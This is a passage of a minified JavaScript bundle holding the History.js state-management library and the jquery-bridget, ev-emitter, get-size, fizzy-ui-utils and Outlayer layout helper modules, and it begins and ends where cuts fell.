0!==e&&null!==e){for(t=0;t<e.length;t++)h(e[t]);d.intervalList=null}},d.debug=function(){(d.options.debug||!1)&&d.log.apply(d,arguments)},d.log=function(){var t,e,n,o,r,a=void 0!==i&&void 0!==i.log&&void 0!==i.log.apply,l=s.getElementById("log");for(a?(o=Array.prototype.slice.call(arguments),t=o.shift(),void 0!==i.debug?i.debug.apply(i,[t,o]):i.log.apply(i,[t,o])):t="\n"+arguments[0]+"\n",e=1,n=arguments.length;e<n;++e){if("object"==typeof(r=arguments[e])&&void 0!==c)try{r=c.stringify(r)}catch(t){}t+="\n"+r+"\n"}return l?(l.value+=t+"\n-----\n",l.scrollTop=l.scrollHeight-l.clientHeight):a||u(t),!0},d.getInternetExplorerMajorVersion=function(){return d.getInternetExplorerMajorVersion.cached=void 0!==d.getInternetExplorerMajorVersion.cached?d.getInternetExplorerMajorVersion.cached:function(){for(var t=3,e=s.createElement("div"),i=e.getElementsByTagName("i");(e.innerHTML="\x3c!--[if gt IE "+ ++t+"]><i></i><![endif]--\x3e")&&i[0];);return t>4&&t}()},d.isInternetExplorer=function(){return d.isInternetExplorer.cached=void 0!==d.isInternetExplorer.cached?d.isInternetExplorer.cached:Boolean(d.getInternetExplorerMajorVersion())},d.options.html4Mode?d.emulated={pushState:!0,hashChange:!0}:d.emulated={pushState:!Boolean(t.history&&t.history.pushState&&t.history.replaceState&&!/ Mobile\/([1-7][a-z]|(8([abcde]|f(1[0-8]))))/i.test(n.userAgent)&&!/AppleWebKit\/5([0-2]|3[0-2])/i.test(n.userAgent)),hashChange:Boolean(!("onhashchange"in t||"onhashchange"in s)||d.isInternetExplorer()&&d.getInternetExplorerMajorVersion()<8)},d.enabled=!d.emulated.pushState,d.bugs={setHash:Boolean(!d.emulated.pushState&&"Apple Computer, Inc."===n.vendor&&/AppleWebKit\/5([0-2]|3[0-3])/.test(n.userAgent)),safariPoll:Boolean(!d.emulated.pushState&&"Apple Computer, Inc."===n.vendor&&/AppleWebKit\/5([0-2]|3[0-3])/.test(n.userAgent)),ieDoubleCheck:Boolean(d.isInternetExplorer()&&d.getInternetExplorerMajorVersion()<8),hashEscape:Boolean(d.isInternetExplorer()&&d.getInternetExplorerMajorVersion()<7)},d.isEmptyObject=function(t){for(var e in t)if(t.hasOwnProperty(e))return!1;return!0},d.cloneObject=function(t){var e,i;return t?(e=c.stringify(t),i=c.parse(e)):i={},i},d.getRootUrl=function(){var t=s.location.protocol+"//"+(s.location.hostname||s.location.host);return s.location.port&&(t+=":"+s.location.port),t+="/"},d.getBaseHref=function(){var t=s.getElementsByTagName("base"),e=null,i="";return 1===t.length&&(e=t[0],i=e.href.replace(/[^\/]+$/,"")),(i=i.replace(/\/+$/,""))&&(i+="/"),i},d.getBaseUrl=function(){return d.getBaseHref()||d.getBasePageUrl()||d.getRootUrl()},d.getPageUrl=function(){return((d.getState(!1,!1)||{}).url||d.getLocationHref()).replace(/\/+$/,"").replace(/[^\/]+$/,function(t,e,i){return/\./.test(t)?t:t+"/"})},d.getBasePageUrl=function(){return d.getLocationHref().replace(/[#\?].*/,"").replace(/[^\/]+$/,function(t,e,i){return/[^\/]$/.test(t)?"":t}).replace(/\/+$/,"")+"/"},d.getFullUrl=function(t,e){var i=t,s=t.substring(0,1);return e=void 0===e||e,/[a-z]+\:\/\//.test(t)||(i="/"===s?d.getRootUrl()+t.replace(/^\/+/,""):"#"===s?d.getPageUrl().replace(/#.*/,"")+t:"?"===s?d.getPageUrl().replace(/[\?#].*/,"")+t:e?d.getBaseUrl()+t.replace(/^(\.\/)+/,""):d.getBasePageUrl()+t.replace(/^(\.\/)+/,"")),i.replace(/\#$/,"")},d.getShortUrl=function(t){var e=t,i=d.getBaseUrl(),s=d.getRootUrl();return d.emulated.pushState&&(e=e.replace(i,"")),e=e.replace(s,"/"),d.isTraditionalAnchor(e)&&(e="./"+e),e=e.replace(/^(\.\/)+/g,"./").replace(/\#$/,"")},d.getLocationHref=function(t){return t=t||s,t.URL===t.location.href?t.location.href:t.location.href===decodeURIComponent(t.URL)?t.URL:t.location.hash&&decodeURIComponent(t.location.href.replace(/^[^#]+/,""))===t.location.hash?t.location.href:-1==t.URL.indexOf("#")&&-1!=t.location.href.indexOf("#")?t.location.href:t.URL||t.location.href},d.store={},d.idToState=d.idToState||{},d.stateToId=d.stateToId||{},d.urlToId=d.urlToId||{},d.storedStates=d.storedStates||[],d.savedStates=d.savedStates||[],d.normalizeStore=function(){d.store.idToState=d.store.idToState||{},d.store.urlToId=d.store.urlToId||{},d.store.stateToId=d.store.stateToId||{}},d.getState=function(t,e){void 0===t&&(t=!0),void 0===e&&(e=!0);var i=d.getLastSavedState();return!i&&e&&(i=d.createStateObject()),t&&(i=d.cloneObject(i),i.url=i.cleanUrl||i.url),i},d.getIdByState=function(t){var e,i=d.extractId(t.url);if(!i)if(e=d.getStateString(t),void 0!==d.stateToId[e])i=d.stateToId[e];else if(void 0!==d.store.stateToId[e])i=d.store.stateToId[e];else{for(;i=(new Date).getTime()+String(Math.random()).replace(/\D/g,""),void 0!==d.idToState[i]||void 0!==d.store.idToState[i];);d.stateToId[e]=i,d.idToState[i]=t}return i},d.normalizeState=function(t){var e,i;return t&&"object"==typeof t||(t={}),void 0!==t.normalized?t:(t.data&&"object"==typeof t.data||(t.data={}),e={},e.normalized=!0,e.title=t.title||"",e.url=d.getFullUrl(t.url?t.url:d.getLocationHref()),e.hash=d.getShortUrl(e.url),e.data=d.cloneObject(t.data),e.id=d.getIdByState(e),e.cleanUrl=e.url.replace(/\??\&_suid.*/,""),e.url=e.cleanUrl,i=!d.isEmptyObject(e.data),(e.title||i)&&!0!==d.options.disableSuid&&(e.hash=d.getShortUrl(e.url).replace(/\??\&_suid.*/,""),/\?/.test(e.hash)||(e.hash+="?"),e.hash+="&_suid="+e.id),e.hashedUrl=d.getFullUrl(e.hash),(d.emulated.pushState||d.bugs.safariPoll)&&d.hasUrlDuplicate(e)&&(e.url=e.hashedUrl),e)},d.createStateObject=function(t,e,i){var s={data:t,title:e,url:i};return s=d.normalizeState(s)},d.getStateById=function(t){return t=String(t),d.idToState[t]||d.store.idToState[t]||e},d.getStateString=function(t){var e,i;return e=d.normalizeState(t),i={data:e.data,title:t.title,url:t.url},c.stringify(i)},d.getStateId=function(t){var e;return e=d.normalizeState(t),e.id},d.getHashByState=function(t){var e;return e=d.normalizeState(t),e.hash},d.extractId=function(t){var e,i;return i=-1!=t.indexOf("#")?t.split("#")[0]:t,e=/(.*)\&_suid=([0-9]+)$/.exec(i),e?e[1]||t:t,(e?String(e[2]||""):"")||!1},d.isTraditionalAnchor=function(t){return!/[\/\?\.]/.test(t)},d.extractState=function(t,e){var i,s,n=null;return e=e||!1,(i=d.extractId(t))&&(n=d.getStateById(i)),n||(s=d.getFullUrl(t),(i=d.getIdByUrl(s)||!1)&&(n=d.getStateById(i)),!n&&e&&!d.isTraditionalAnchor(t)&&(n=d.createStateObject(null,null,s))),n},d.getIdByUrl=function(t){return d.urlToId[t]||d.store.urlToId[t]||e},d.getLastSavedState=function(){return d.savedStates[d.savedStates.length-1]||e},d.getLastStoredState=function(){return d.storedStates[d.storedStates.length-1]||e},d.hasUrlDuplicate=function(t){var e;return e=d.extractState(t.url),e&&e.id!==t.id},d.storeState=function(t){return d.urlToId[t.url]=t.id,d.storedStates.push(d.cloneObject(t)),t},d.isLastSavedState=function(t){var e,i,s,n=!1;return d.savedStates.length&&(e=t.id,i=d.getLastSavedState(),s=i.id,n=e===s),n},d.saveState=function(t){return!d.isLastSavedState(t)&&(d.savedStates.push(d.cloneObject(t)),!0)},d.getStateByIndex=function(t){return void 0===t?d.savedStates[d.savedStates.length-1]:t<0?d.savedStates[d.savedStates.length+t]:d.savedStates[t]},d.getCurrentIndex=function(){return d.savedStates.length<1?0:d.savedStates.length-1},d.getHash=function(t){var e=d.getLocationHref(t);return d.getHashByUrl(e)},d.unescapeHash=function(t){var e=d.normalizeHash(t);return e=decodeURIComponent(e)},d.normalizeHash=function(t){return t.replace(/[^#]*#/,"").replace(/#.*/,"")},d.setHash=function(t,e){var i,n;return!1!==e&&d.busy()?(d.pushQueue({scope:d,callback:d.setHash,args:arguments,queue:e}),!1):(d.busy(!0),i=d.extractState(t,!0),i&&!d.emulated.pushState?d.pushState(i.data,i.title,i.url,!1):d.getHash()!==t&&(d.bugs.setHash?(n=d.getPageUrl(),d.pushState(null,null,n+"#"+t,!1)):s.location.hash=t),d)},d.escapeHash=function(e){var i=d.normalizeHash(e);return i=t.encodeURIComponent(i),d.bugs.hashEscape||(i=i.replace(/\%21/g,"!").replace(/\%26/g,"&").replace(/\%3D/g,"=").replace(/\%3F/g,"?")),i},d.getHashByUrl=function(t){var e=String(t).replace(/([^#]*)#?([^#]*)#?(.*)/,"$2");return e=d.unescapeHash(e)},d.setTitle=function(t){var e,i=t.title;i||(e=d.getStateByIndex(0))&&e.url===t.url&&(i=e.title||d.options.initialTitle);try{s.getElementsByTagName("title")[0].innerHTML=i.replace("<","&lt;").replace(">","&gt;").replace(" & "," &amp; ")}catch(t){}return s.title=i,d},d.queues=[],d.busy=function(t){if(void 0!==t?d.busy.flag=t:void 0===d.busy.flag&&(d.busy.flag=!1),!d.busy.flag){a(d.busy.timeout);var e=function(){var t,i,s;if(!d.busy.flag)for(t=d.queues.length-1;t>=0;--t)0!==(i=d.queues[t]).length&&(s=i.shift(),d.fireQueueItem(s),d.busy.timeout=r(e,d.options.busyDelay))};d.busy.timeout=r(e,d.options.busyDelay)}return d.busy.flag},d.busy.flag=!1,d.fireQueueItem=function(t){return t.callback.apply(t.scope||d,t.args||[])},d.pushQueue=function(t){return d.queues[t.queue||0]=d.queues[t.queue||0]||[],d.queues[t.queue||0].push(t),d},d.queue=function(t,e){return"function"==typeof t&&(t={callback:t}),void 0!==e&&(t.queue=e),d.busy()?d.pushQueue(t):d.fireQueueItem(t),d},d.clearQueue=function(){return d.busy.flag=!1,d.queues=[],d},d.stateChanged=!1,d.doubleChecker=!1,d.doubleCheckComplete=function(){return d.stateChanged=!0,d.doubleCheckClear(),d},d.doubleCheckClear=function(){return d.doubleChecker&&(a(d.doubleChecker),d.doubleChecker=!1),d},d.doubleCheck=function(t){return d.stateChanged=!1,d.doubleCheckClear(),d.bugs.ieDoubleCheck&&(d.doubleChecker=r(function(){return d.doubleCheckClear(),d.stateChanged||t(),!0},d.options.doubleCheckInterval)),d},d.safariStatePoll=function(){var e=d.extractState(d.getLocationHref());if(!d.isLastSavedState(e))return e||d.createStateObject(),d.Adapter.trigger(t,"popstate"),d},d.back=function(t){return!1!==t&&d.busy()?(d.pushQueue({scope:d,callback:d.back,args:arguments,queue:t}),!1):(d.busy(!0),d.doubleCheck(function(){d.back(!1)}),p.go(-1),!0)},d.forward=function(t){return!1!==t&&d.busy()?(d.pushQueue({scope:d,callback:d.forward,args:arguments,queue:t}),!1):(d.busy(!0),d.doubleCheck(function(){d.forward(!1)}),p.go(1),!0)},d.go=function(t,e){var i;if(t>0)for(i=1;i<=t;++i)d.forward(e);else{if(!(t<0))throw new Error("History.go: History.go requires a positive or negative integer passed.");for(i=-1;i>=t;--i)d.back(e)}return d},d.emulated.pushState){var m=function(){};d.pushState=d.pushState||m,d.replaceState=d.replaceState||m}else d.onPopState=function(e,i){var s,n,o=!1,r=!1;return d.doubleCheckComplete(),s=d.getHash(),s?(n=d.extractState(s||d.getLocationHref(),!0),n?d.replaceState(n.data,n.title,n.url,!1):(d.Adapter.trigger(t,"anchorchange"),d.busy(!1)),d.expectedStateId=!1,!1):(o=d.Adapter.extractEventData("state",e,i)||!1,(r=o?d.getStateById(o):d.expectedStateId?d.getStateById(d.expectedStateId):d.extractState(d.getLocationHref()))||(r=d.createStateObject(null,null,d.getLocationHref())),d.expectedStateId=!1,d.isLastSavedState(r)?(d.busy(!1),!1):(d.storeState(r),d.saveState(r),d.setTitle(r),d.Adapter.trigger(t,"statechange"),d.busy(!1),!0))},d.Adapter.bind(t,"popstate",d.onPopState),d.pushState=function(e,i,s,n){if(d.getHashByUrl(s)&&d.emulated.pushState)throw new Error("History.js does not support states with fragement-identifiers (hashes/anchors).");if(!1!==n&&d.busy())return d.pushQueue({scope:d,callback:d.pushState,args:arguments,queue:n}),!1;d.busy(!0);var o=d.createStateObject(e,i,s);return d.isLastSavedState(o)?d.busy(!1):(d.storeState(o),d.expectedStateId=o.id,p.pushState(o.id,o.title,o.url),d.Adapter.trigger(t,"popstate")),!0},d.replaceState=function(e,i,s,n){if(d.getHashByUrl(s)&&d.emulated.pushState)throw new Error("History.js does not support states with fragement-identifiers (hashes/anchors).");if(!1!==n&&d.busy())return d.pushQueue({scope:d,callback:d.replaceState,args:arguments,queue:n}),!1;d.busy(!0);var o=d.createStateObject(e,i,s);return d.isLastSavedState(o)?d.busy(!1):(d.storeState(o),d.expectedStateId=o.id,p.replaceState(o.id,o.title,o.url),d.Adapter.trigger(t,"popstate")),!0};if(o){try{d.store=c.parse(o.getItem("History.store"))||{}}catch(t){d.store={}}d.normalizeStore()}else d.store={},d.normalizeStore();d.Adapter.bind(t,"unload",d.clearAllIntervals),d.saveState(d.storeState(d.extractState(d.getLocationHref(),!0))),o&&(d.onUnload=function(){var t,e,i;try{t=c.parse(o.getItem("History.store"))||{}}catch(e){t={}}t.idToState=t.idToState||{},t.urlToId=t.urlToId||{},t.stateToId=t.stateToId||{};for(e in d.idToState)d.idToState.hasOwnProperty(e)&&(t.idToState[e]=d.idToState[e]);for(e in d.urlToId)d.urlToId.hasOwnProperty(e)&&(t.urlToId[e]=d.urlToId[e]);for(e in d.stateToId)d.stateToId.hasOwnProperty(e)&&(t.stateToId[e]=d.stateToId[e]);d.store=t,d.normalizeStore(),i=c.stringify(t);try{o.setItem("History.store",i)}catch(t){if(t.code!==DOMException.QUOTA_EXCEEDED_ERR)throw t;o.length&&(o.removeItem("History.store"),o.setItem("History.store",i))}},d.intervalList.push(l(d.onUnload,d.options.storeInterval)),d.Adapter.bind(t,"beforeunload",d.onUnload),d.Adapter.bind(t,"unload",d.onUnload)),d.emulated.pushState||(d.bugs.safariPoll&&d.intervalList.push(l(d.safariStatePoll,d.options.safariPollInterval)),"Apple Computer, Inc."!==n.vendor&&"Mozilla"!==(n.appCodeName||"")||(d.Adapter.bind(t,"hashchange",function(){d.Adapter.trigger(t,"popstate")}),d.getHash()&&d.Adapter.onDomLoad(function(){d.Adapter.trigger(t,"hashchange")})))},(!d.options||!d.options.delayInit)&&d.init()}(window)),function(t,e){"function"==typeof define&&define.amd?define("jquery-bridget/jquery-bridget",["jquery"],function(i){return e(t,i)}):"object"==typeof module&&module.exports?module.exports=e(t,require("jquery")):t.jQueryBridget=e(t,t.jQuery)}(window,function(t,e){"use strict";function i(i,o,a){function l(t,e,s){var n,o="$()."+i+'("'+e+'")';return t.each(function(t,l){var h=a.data(l,i);if(h){var c=h[e];if(c&&"_"!=e.charAt(0)){var u=c.apply(h,s);n=void 0===n?u:n}else r(o+" is not a valid method")}else r(i+" not initialized. Cannot call methods, i.e. "+o)}),void 0!==n?n:t}function h(t,e){t.each(function(t,s){var n=a.data(s,i);n?(n.option(e),n._init()):(n=new o(s,e),a.data(s,i,n))})}(a=a||e||t.jQuery)&&(o.prototype.option||(o.prototype.option=function(t){a.isPlainObject(t)&&(this.options=a.extend(!0,this.options,t))}),a.fn[i]=function(t){return"string"==typeof t?l(this,t,n.call(arguments,1)):(h(this,t),this)},s(a))}function s(t){!t||t&&t.bridget||(t.bridget=i)}var n=Array.prototype.slice,o=t.console,r=void 0===o?function(){}:function(t){o.error(t)};return s(e||t.jQuery),i}),function(t,e){"function"==typeof define&&define.amd?define("ev-emitter/ev-emitter",e):"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}("undefined"!=typeof window?window:this,function(){function t(){}var e=t.prototype;return e.on=function(t,e){if(t&&e){var i=this._events=this._events||{},s=i[t]=i[t]||[];return-1==s.indexOf(e)&&s.push(e),this}},e.once=function(t,e){if(t&&e){this.on(t,e);var i=this._onceEvents=this._onceEvents||{};return(i[t]=i[t]||{})[e]=!0,this}},e.off=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){var s=i.indexOf(e);return-1!=s&&i.splice(s,1),this}},e.emitEvent=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){var s=0,n=i[s];e=e||[];for(var o=this._onceEvents&&this._onceEvents[t];n;){var r=o&&o[n];r&&(this.off(t,n),delete o[n]),n.apply(this,e),n=i[s+=r?0:1]}return this}},t}),function(t,e){"use strict";"function"==typeof define&&define.amd?define("get-size/get-size",[],function(){return e()}):"object"==typeof module&&module.exports?module.exports=e():t.getSize=e()}(window,function(){"use strict";function t(t){var e=parseFloat(t);return-1==t.indexOf("%")&&!isNaN(e)&&e}function e(){}function i(){for(var t={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},e=0;e<h;e++)t[l[e]]=0;return t}function s(t){var e=getComputedStyle(t);return e||a("Style returned "+e+". Are you running this code in a hidden iframe on Firefox? See http://bit.ly/getsizebug1"),e}function n(){if(!c){c=!0;var e=document.createElement("div");e.style.width="200px",e.style.padding="1px 2px 3px 4px",e.style.borderStyle="solid",e.style.borderWidth="1px 2px 3px 4px",e.style.boxSizing="border-box";var i=document.body||document.documentElement;i.appendChild(e);var n=s(e);o.isBoxSizeOuter=r=200==t(n.width),i.removeChild(e)}}function o(e){if(n(),"string"==typeof e&&(e=document.querySelector(e)),e&&"object"==typeof e&&e.nodeType){var o=s(e);if("none"==o.display)return i();var a={};a.width=e.offsetWidth,a.height=e.offsetHeight;for(var c=a.isBorderBox="border-box"==o.boxSizing,u=0;u<h;u++){var d=l[u],p=o[d],f=parseFloat(p);a[d]=isNaN(f)?0:f}var m=a.paddingLeft+a.paddingRight,g=a.paddingTop+a.paddingBottom,v=a.marginLeft+a.marginRight,_=a.marginTop+a.marginBottom,y=a.borderLeftWidth+a.borderRightWidth,T=a.borderTopWidth+a.borderBottomWidth,b=c&&r,w=t(o.width);!1!==w&&(a.width=w+(b?0:m+y));var x=t(o.height);return!1!==x&&(a.height=x+(b?0:g+T)),a.innerWidth=a.width-(m+y),a.innerHeight=a.height-(g+T),a.outerWidth=a.width+v,a.outerHeight=a.height+_,a}}var r,a="undefined"==typeof console?e:function(t){console.error(t)},l=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"],h=l.length,c=!1;return o}),function(t,e){"use strict";"function"==typeof define&&define.amd?define("desandro-matches-selector/matches-selector",e):"object"==typeof module&&module.exports?module.exports=e():t.matchesSelector=e()}(window,function(){"use strict";var t=function(){var t=Element.prototype;if(t.matches)return"matches";if(t.matchesSelector)return"matchesSelector";for(var e=["webkit","moz","ms","o"],i=0;i<e.length;i++){var s=e[i]+"MatchesSelector";if(t[s])return s}}();return function(e,i){return e[t](i)}}),function(t,e){"function"==typeof define&&define.amd?define("fizzy-ui-utils/utils",["desandro-matches-selector/matches-selector"],function(i){return e(t,i)}):"object"==typeof module&&module.exports?module.exports=e(t,require("desandro-matches-selector")):t.fizzyUIUtils=e(t,t.matchesSelector)}(window,function(t,e){var i={};i.extend=function(t,e){for(var i in e)t[i]=e[i];return t},i.modulo=function(t,e){return(t%e+e)%e},i.makeArray=function(t){var e=[];if(Array.isArray(t))e=t;else if(t&&"number"==typeof t.length)for(var i=0;i<t.length;i++)e.push(t[i]);else e.push(t);return e},i.removeFrom=function(t,e){var i=t.indexOf(e);-1!=i&&t.splice(i,1)},i.getParent=function(t,i){for(;t!=document.body;)if(t=t.parentNode,e(t,i))return t},i.getQueryElement=function(t){return"string"==typeof t?document.querySelector(t):t},i.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},i.filterFindElements=function(t,s){var n=[];return(t=i.makeArray(t)).forEach(function(t){if(t instanceof HTMLElement)if(s){e(t,s)&&n.push(t);for(var i=t.querySelectorAll(s),o=0;o<i.length;o++)n.push(i[o])}else n.push(t)}),n},i.debounceMethod=function(t,e,i){var s=t.prototype[e],n=e+"Timeout";t.prototype[e]=function(){var t=this[n];t&&clearTimeout(t);var e=arguments,o=this;this[n]=setTimeout(function(){s.apply(o,e),delete o[n]},i||100)}},i.docReady=function(t){var e=document.readyState;"complete"==e||"interactive"==e?setTimeout(t):document.addEventListener("DOMContentLoaded",t)},i.toDashed=function(t){return t.replace(/(.)([A-Z])/g,function(t,e,i){return e+"-"+i}).toLowerCase()};var s=t.console;return i.htmlInit=function(e,n){i.docReady(function(){var o=i.toDashed(n),r="data-"+o,a=document.querySelectorAll("["+r+"]"),l=document.querySelectorAll(".js-"+o),h=i.makeArray(a).concat(i.makeArray(l)),c=r+"-options",u=t.jQuery;h.forEach(function(t){var i,o=t.getAttribute(r)||t.getAttribute(c);try{i=o&&JSON.parse(o)}catch(e){return void(s&&s.error("Error parsing "+r+" on "+t.className+": "+e))}var a=new e(t,i);u&&u.data(t,n,a)})})},i}),function(t,e){"function"==typeof define&&define.amd?define("outlayer/item",["ev-emitter/ev-emitter","get-size/get-size"],e):"object"==typeof module&&module.exports?module.exports=e(require("ev-emitter"),require("get-size")):(t.Outlayer={},t.Outlayer.Item=e(t.EvEmitter,t.getSize))}(window,function(t,e){"use strict";function i(t){for(var e in t)return!1;return null,!0}function s(t,e){t&&(this.element=t,this.layout=e,this.position={x:0,y:0},this._create())}var n=document.documentElement.style,o="string"==typeof n.transition?"transition":"WebkitTransition",r="string"==typeof n.transform?"transform":"WebkitTransform",a={WebkitTransition:"webkitTransitionEnd",transition:"transitionend"}[o],l={transform:r,transition:o,transitionDuration:o+"Duration",transitionProperty:o+"Property",transitionDelay:o+"Delay"},h=s.prototype=Object.create(t.prototype);h.constructor=s,h._create=function(){this._transn={ingProperties:{},clean:{},onEnd:{}},this.css({position:"absolute"})},h.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},h.getSize=function(){this.size=e(this.element)},h.css=function(t){var e=this.element.style;for(var i in t)e[l[i]||i]=t[i]},h.getPosition=function(){var t=getComputedStyle(this.element),e=this.layout._getOption("originLeft"),i=this.layout._getOption("originTop"),s=t[e?"left":"right"],n=t[i?"top":"bottom"],o=this.layout.size,r=-1!=s.indexOf("%")?parseFloat(s)/100*o.width:parseInt(s,10),a=-1!=n.indexOf("%")?parseFloat(n)/100*o.height:parseInt(n,10);r=isNaN(r)?0:r,a=isNaN(a)?0:a,r-=e?o.paddingLeft:o.paddingRight,a-=i?o.paddingTop:o.paddingBottom,this.position.x=r,this.position.y=a},h.layoutPosition=function(){var t=this.layout.size,e={},i=this.layout._getOption("originLeft"),s=this.layout._getOption("originTop"),n=i?"paddingLeft":"paddingRight",o=i?"left":"right",r=i?"right":"left",a=this.position.x+t[n];e[o]=this.getXValue(a),e[r]="";var l=s?"paddingTop":"paddingBottom",h=s?"top":"bottom",c=s?"bottom":"top",u=this.position.y+t[l];e[h]=this.getYValue(u),e[c]="",this.css(e),this.emitEvent("layout",[this])},h.getXValue=function(t){var e=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&!e?t/this.layout.size.width*100+"%":t+"px"},h.getYValue=function(t){var e=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&e?t/this.layout.size.height*100+"%":t+"px"},h._transitionTo=function(t,e){this.getPosition();var i=this.position.x,s=this.position.y,n=parseInt(t,10),o=parseInt(e,10),r=n===this.position.x&&o===this.position.y;if(this.setPosition(t,e),!r||this.isTransitioning){var a=t-i,l=e-s,h={};h.transform=this.getTranslate(a,l),this.transition({to:h,onTransitionEnd:{transform:this.layoutPosition},isCleaning:!0})}else this.layoutPosition()},h.getTranslate=function(t,e){var i=this.layout._getOption("originLeft"),s=this.layout._getOption("originTop");return t=i?t:-t,e=s?e:-e,"translate3d("+t+"px, "+e+"px, 0)"},h.goTo=function(t,e){this.setPosition(t,e),this.layoutPosition()},h.moveTo=h._transitionTo,h.setPosition=function(t,e){this.position.x=parseInt(t,10),this.position.y=parseInt(e,10)},h._nonTransition=function(t){this.css(t.to),t.isCleaning&&this._removeStyles(t.to);for(var e in t.onTransitionEnd)t.onTransitionEnd[e].call(this)},h.transition=function(t){if(parseFloat(this.layout.options.transitionDuration)){var e=this._transn;for(var i in t.onTransitionEnd)e.onEnd[i]=t.onTransitionEnd[i];for(i in t.to)e.ingProperties[i]=!0,t.isCleaning&&(e.clean[i]=!0);if(t.from){this.css(t.from);this.element.offsetHeight;null}this.enableTransition(t.to),this.css(t.to),this.isTransitioning=!0}else this._nonTransition(t)};var c="opacity,"+function(t){return t.replace(/([A-Z])/g,function(t){return"-"+t.toLowerCase()})}(r);h.enableTransition=function(){if(!this.isTransitioning){var t=this.layout.options.transitionDuration;t="number"==typeof t?t+"ms":t,this.css({transitionProperty:c,transitionDuration:t,transitionDelay:this.staggerDelay||0}),this.element.addEventListener(a,this,!1)}},h.onwebkitTransitionEnd=function(t){this.ontransitionend(t)},h.onotransitionend=function(t){this.ontransitionend(t)};var u={"-webkit-transform":"transform"};h.ontransitionend=function(t){if(t.target===this.element){var e=this._transn,s=u[t.propertyName]||t.propertyName;delete e.ingProperties[s],i(e.ingProperties)&&this.disableTransition(),s in e.clean&&(this.element.style[t.propertyName]="",delete e.clean[s]),s in e.onEnd&&(e.onEnd[s].call(this),delete e.onEnd[s]),this.emitEvent("transitionEnd",[this])}},h.disableTransition=function(){this.removeTransitionStyles(),this.element.removeEventListener(a,this,!1),this.isTransitioning=!1},h._removeStyles=function(t){var e={};for(var i in t)e[i]="";this.css(e)};var d={transitionProperty:"",transitionDuration:"",transitionDelay:""};return h.removeTransitionStyles=function(){this.css(d)},h.stagger=function(t){t=isNaN(t)?0:t,this.staggerDelay=t+"ms"},h.removeElem=function(){this.element.parentNode.removeChild(this.element),this.css({display:""}),this.emitEvent("remove",[this])},h.remove=function(){o&&parseFloat(this.layout.options.transitionDuration)?(this.once("transitionEnd",function(){this.removeElem()}),this.hide()):this.removeElem()},h.reveal=function(){delete this.isHidden,this.css({display:""});var t=this.layout.options,e={};e[this.getHideRevealTransitionEndProperty("visibleStyle")]=this.onRevealTransitionEnd,this.transition({from:t.hiddenStyle,to:t.visibleStyle,isCleaning:!0,onTransitionEnd:e})},h.onRevealTransitionEnd=function(){this.isHidden||this.emitEvent("reveal")},h.getHideRevealTransitionEndProperty=function(t){var e=this.layout.options[t];if(e.opacity)return"opacity";for(var i in e)return i},h.hide=function(){this.isHidden=!0,this.css({display:""});var t=this.layout.options,e={};e[this.getHideRevealTransitionEndProperty("hiddenStyle")]=this.onHideTransitionEnd,this.transition({from:t.visibleStyle,to:t.hiddenStyle,isCleaning:!0,onTransitionEnd:e})},h.onHideTransitionEnd=function(){this.isHidden&&(this.css({display:"none"}),this.emitEvent("hide"))},h.destroy=function(){this.css({position:"",left:"",right:"",top:"",bottom:"",transition:"",transform:""})},s}),function(t,e){"use strict";"function"==typeof define&&define.amd?define("outlayer/outlayer",["ev-emitter/ev-emitter","get-size/get-size","fizzy-ui-utils/utils","./item"],function(i,s,n,o){return e(t,i,s,n,o)}):"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter"),require("get-size"),require("fizzy-ui-utils"),require("./item")):t.Outlayer=e(t,t.EvEmitter,t.getSize,t.fizzyUIUtils,t.Outlayer.Item)}(window,function(t,e,i,s,n){"use strict";function o(t,e){var i=s.getQueryElement(t);if(i){this.element=i,h&&(this.$element=h(this.element)),this.options=s.extend({},this.constructor.defaults),this.option(e);var n=++u;this.element.outlayerGUID=n,d[n]=this,this._create(),this._getOption("initLayout")&&this.layout()}else l&&l.error("Bad element for "+this.constructor.namespace+": "+(i||t))}function r(t){function e(){t.apply(this,arguments)}return e.prototype=Object.create(t.prototype),e.prototype.constructor=e,e}function a(t){if("number"==typeof t)return t;var e=t.match(/(^\d*\.?\d*)(\w*)/),i=e&&e[1],s=e&&e[2];return i.length?(i=parseFloat(i))*(f[s]||1):0}var l=t.console,h=t.jQuery,c=function(){},u=0,d={};o.namespace="outlayer",o.Item=n,o.defaults={containerStyle:{position:"relative"},initLayout:!0,originLeft:!0,originTop:!0,resize:!0,resizeContainer:!0,transitionDuration:"0.4s",hiddenStyle:{opacity:0,transform:"scale(0.001)"},visibleStyle:{opacity:1,transform:"scale(1)"}};var p=o.prototype;s.extend(p,e.prototype),p.option=function(t){s.extend(this.options,t)},p._getOption=function(t){var e=this.constructor.compatOptions[t];return e&&void 0!==this.options[e]?this.options[e]:this.options[t]},o.compatOptions={initLayout:"isInitLayout",horizontal:"isHorizontal",layoutInstant:"isLayoutInstant",originLeft:"isOriginLeft",originTop:"isOriginTop",resize:"isResizeBound",resizeContainer:"isResizingContainer"},p._create=function(){this.reloadItems(),this.stamps=[],this.stamp(this.options.stamp),s.extend(this.element.style,this.options.containerStyle),this._getOption("resize")&&this.bindResize()},p.reloadItems=function(){this.items=this._itemize(this.element.children)},p._itemize=function(t){for(var e=this._filterFindItemElements(t),i=this.constructor.Item,s=[],n=0;n<e.length;n++){var o=new i(e[n],this);s.push(o)}return s},p._filterFindItemElements=function(t){return s.filterFindElements(t,this.options.itemSelector)},p.getItemElements=function(){return this.items.map(function(t){return t.element})},p.layout=function(){this._resetLayout(),this._manageStamps();var t=this._getOption("layoutInstant"),e=void 0!==t?t:!this._isLayoutInited;this.layoutItems(this.items,e),this._isLayoutInited=!0},p._init=p.layout,p._resetLayout=function(){this.getSize()},p.getSize=function(){this.size=i(this.element)},p._getMeasurement=function(t,e){var s,n=this.options[t];n?("string"==typeof n?s=this.element.querySelector(n):n instanceof 